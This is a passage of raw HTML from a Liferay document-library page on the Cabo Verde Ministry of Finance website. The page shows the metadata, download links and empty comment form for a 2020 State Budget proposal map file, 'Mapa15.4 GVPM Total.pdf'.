Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa15.4 GVPM Total.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=M2zYMyeu" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769824009193"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="482802"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa15.4 GVPM Total.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_lzzl" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa15.4 GVPM Total.pdf</h4> <span class="label label-info" id="hurl"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version=1.0&t=1571394658965&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version=1.0&amp;t=1571394658965&amp;download=true" id="nwyg" title="Download (16KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?t=1571394658965" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa15.4%20GVPM%20Total.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 16KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:30 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:30 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"482802",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="kwim" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_aK8qX7SS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_aK8qX7SS"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_lMJPfYAi"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_lMJPfYAi"     type="hidden" value="2019-10-08T11:26:07Z"   /> 2019-10-08T11:26:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_HsW6KRdk"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_HsW6KRdk"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_LOTwihBy"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_LOTwihBy"     type="hidden" value="2019-10-08T11:26:07Z"   /> 2019-10-08T11:26:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_CuejnVYu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_CuejnVYu"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_od6fLAUI"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_od6fLAUI"     type="hidden" value="2019-10-08T11:26:07Z"   /> 2019-10-08T11:26:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_5ySC0SxE"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_5ySC0SxE"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_3v6nlAUP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_3v6nlAUP"     type="hidden" value="2019-10-08T11:26:07Z"   /> 2019-10-08T11:26:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_jFSeH8qi"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_jFSeH8qi"     type="hidden" value="2019-10-08T11:26:07Z"   /> 2019-10-08T11:26:07Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:30 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa15.4 GVPM Total.pdf"> Mapa15.4 GVPM Total.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version=1.0&t=1571394658965&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:30</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"482802",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version=1.0&t=1571394658965&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="qrbd"> <div class="panel-heading" id="qrbdHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="qrbdContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#qrbdContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="qrbdHeader" class="collapse panel-collapse in" data-parent="#" id="qrbdContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="dlse_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769824009371"   /> <input name="p_auth" type="hidden" value="M2zYMyeu" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="dlse_"   /> <input  class="field form-control"  